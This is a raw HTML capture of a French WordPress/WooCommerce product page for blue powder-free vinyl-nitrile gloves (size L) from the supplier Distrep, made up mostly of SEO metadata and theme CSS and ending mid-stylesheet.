

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/
body_size: 52800
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gants vinyle-nitrile bleu non-poudrés Taille L - Distrep</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gants vinyle-nitrile bleu non-poudrés Taille L - Distrep" />
	<meta property="og:description" content="Gants vinyle-nitrile bleu non-poudrés Taille L" />
	<meta property="og:url" content="https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/" />
	<meta property="og:site_name" content="Distrep" />
	<meta property="article:publisher" content="https://www.facebook.com/distrep.distrep/" />
	<meta property="article:modified_time" content="2023-04-27T16:01:03+00:00" />
	<meta property="og:image" content="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/","url":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/","name":"Gants vinyle-nitrile bleu non-poudrés Taille L - Distrep","isPartOf":{"@id":"https://societe-distrep.com/#website"},"primaryImageOfPage":{"@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#primaryimage"},"image":{"@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#primaryimage"},"thumbnailUrl":"https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg","datePublished":"2022-06-02T15:28:46+00:00","dateModified":"2023-04-27T16:01:03+00:00","breadcrumb":{"@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#primaryimage","url":"https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg","contentUrl":"https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg","width":360,"height":380,"caption":"Gants vinyle-nitrile bleu non-poudrés Taille S"},{"@type":"BreadcrumbList","@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://societe-distrep.com/"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://societe-distrep.com/?page_id=2840"},{"@type":"ListItem","position":3,"name":"Gants vinyle-nitrile bleu non-poudrés Taille L"}]},{"@type":"WebSite","@id":"https://societe-distrep.com/#website","url":"https://societe-distrep.com/","name":"Distrep","description":"Proche de vous, proche de chez vous","publisher":{"@id":"https://societe-distrep.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://societe-distrep.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://societe-distrep.com/#organization","name":"Distrep","url":"https://societe-distrep.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://societe-distrep.com/#/schema/logo/image/","url":"https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png","contentUrl":"https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png","width":1643,"height":475,"caption":"Distrep"},"image":{"@id":"https://societe-distrep.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/distrep.distrep/","https://www.linkedin.com/in/distrep-montauban-rodez-aurillac-020865205/?originalSubdomain=fr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Distrep &raquo; Flux" href="https://societe-distrep.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distrep &raquo; Flux des commentaires" href="https://societe-distrep.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://societe-distrep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociete-distrep.com%2Fproduit%2Fgants-vinyle-nitrile-bleu-non-poudres-taille-l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://societe-distrep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociete-distrep.com%2Fproduit%2Fgants-vinyle-nitrile-bleu-non-poudres-taille-l%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#f6a200;}a:hover,a:focus{color:#f6a200;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.78em;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:194px;}.astra-logo-svg{width:194px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:160px;font-size:10rem;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:160px;font-size:10rem;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:48px;font-size:3rem;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:32px;font-size:2rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:24px;font-size:1.5rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Poppins',sans-serif;}::selection{background-color:#1285c6;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3f3535;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f6a200;background-color:#f6a200;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f6a200;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f6a200;background-color:#f6a200;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f6a200;border-color:#f6a200;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f6a200;}.entry-meta,.entry-meta *{line-height:1.45;color:#f6a200;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f6a200;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f6a200;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f6a200;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f6a200;border-color:#f6a200;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#f6a200;}.widget-title{font-size:22px;font-size:1.375rem;color:#3f3535;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-5);transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 1;background-color: var(--ast-global-color-5);opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Roboto',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-8);color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-8);color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-8);background-color:rgba(26,26,26,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#aec41c;border-color:var(--ast-global-color-8);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#aec41c;border-color:var(--ast-global-color-8);}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.wp-block-button 